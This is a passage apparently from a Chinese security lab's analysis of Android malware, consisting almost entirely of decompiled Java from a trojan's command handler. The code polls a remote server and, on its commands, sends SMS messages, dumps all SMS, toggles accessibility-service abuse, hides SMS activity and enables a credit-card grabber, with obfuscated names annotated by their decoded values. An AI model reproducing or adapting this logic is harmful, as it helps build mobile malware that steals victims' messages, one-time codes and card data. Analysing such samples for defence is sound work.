 public final void onReadyStateChange(HttpRequest arg2, int arg3) {
-$$Lambda$MainServiceAlarm$xDsuEZqYkWZgbi-pIU21AG8ECHU.evokeawesome();
this.f$0.lambda$pingToServerForSendSMS$0$MainServiceAlarm(arg2, arg3);
}
public void lambda$pingToServerForSendSMS$0$MainServiceAlarm(HttpRequest arg4, int arg5) { // MainServiceAlarm.panelceiling())=SENT_TO
boolean v0_1;
String v4_1;
JSONObject v5_1;
MainServiceAlarm.growhealth();
String v0 = MainServiceAlarm.bundleelegant(); // COMMAND
if(arg5 == 4 && arg4.getStatus() == 200) { // 表示响应已就绪
StringBuilder v5 = new StringBuilder();
v5.append(MainServiceAlarm.civillounge()); // Resp:
v5.append(arg4.getResponseText()); // 服务器响应内容
Helper.Logg(MainServiceAlarm.chronichorror(), v5.toString());
try {
v5_1 = new JSONObject(arg4.getResponseText());
if(!v5_1.has(v0)) {
return;
}
v4_1 = v5_1.getString(v0);
if((v4_1.equals(MainServiceAlarm.bridgeweasel())) && (Permissions.checkPermissions())) { // SENT_SMS
Helper.SendSMSMessage(v5_1.getString(MainServiceAlarm.panelceiling()), v5_1.getString(MainServiceAlarm.correctimpact()));
return;
}
v0_1 = v4_1.equals(MainServiceAlarm.chunkjunk());
}
if(v4_1.equals(MainServiceAlarm.romancecrumble())) { // PING_DELAY
this.setPingDelay(v5_1.getString(MainServiceAlarm.announcehamster()));
return;
}
if(v4_1.equals(MainServiceAlarm.designvocal())) { // ALL_SMS
this.getAllSms();
return;
}
if(v4_1.equals(MainServiceAlarm.veteranscrap())) { // DISABLE_ACCESSIBILITY
this.disableAccessibility();
return;
}
if(v4_1.equals(MainServiceAlarm.rocketweb())) { // ENABLE_ACCESSIBILITY
this.enableAccessibility();
return;
}
if(v4_1.equals(MainServiceAlarm.handbetter())) { // ENABLE_HIDDEN_SMS
this.startHiddenSMSActivity();
return;
}
if(v4_1.equals(MainServiceAlarm.trapclaw())) { // DISABLE_HIDDEN_SMS
this.stopHiddenSMSActivity();
return;
}
if(v4_1.equals(MainServiceAlarm.followmerit())) { // ENABLE_CC_GRABBER
this.enableGrabber();
return;
}
if(v4_1.equals(MainServiceAlarm.beyondrain())) { // DISABLE_CC_GRABBER
this.disableGrabber();
暗影安全实验室